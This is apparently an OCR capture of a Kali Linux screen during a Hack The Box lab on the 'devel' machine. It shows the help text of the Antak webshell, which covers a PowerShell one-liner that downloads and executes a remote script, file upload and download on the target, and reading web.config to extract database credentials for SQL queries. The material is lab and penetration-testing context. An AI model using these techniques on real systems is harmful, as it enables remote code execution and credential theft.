 notes.ctb - /home/kali/ht... [Antak Webshell - Mozill... kali@kali: ~/htb/boxes/d... 08:48 AM 70%
kali@kali: ~/htb/boxes/devel
File Actions Edit View Help
while using commands (like changing current directory or running session aware scripts).
- Scripts can be executed on the target using any of the below methods:
1. Paste the script in command textbox and click 'Encode and Execute'. A reasonably large script could be executed using this
.
2. Use powershell one-liner (example below) for download & execute in the command box.
IEX ((New-Object Net.WebClient).DownloadString('URL to script here')); [Arguments here]
3. By uploading the script to the target and executing it.
4. Make the script a semi-colon separated one-liner.
- Uploading a file:
To upload a file you must mention the actual path on server (with write permissions) in command textbox.
(OS temporary directory like C:\Windows\Temp may be writable.)
Then use Browse and Upload buttons to upload file to that path.
- Downloading a file:
To download a file enter the actual path on the server in command textbox.
Then click on Download button.
- SQL Queries could be executed by following below steps:
1. Click on 'Parse Web.Config' button to get dabase connection string. By default, Antak looks for web.config in
the C:\Inetpub directory. You can specify a full path in the command box to look for web.config in other directory.
2. Paste that connection string in the textbox besides the 'Execute SQL Query' button.
3. Enter the SQL Query in the command box.
4. Click the 'Execute SQL Query' button.
:
[HTB] 0:vpn 1:bash*Z 2:bash- "kali" 08:48 05-Sep-20